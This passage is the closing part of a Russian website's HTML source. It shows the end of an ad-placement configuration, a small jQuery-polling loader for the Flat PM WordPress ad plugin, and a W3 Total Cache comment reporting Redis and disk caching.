'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/712 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 09:35:10 by W3 Total Cache
-->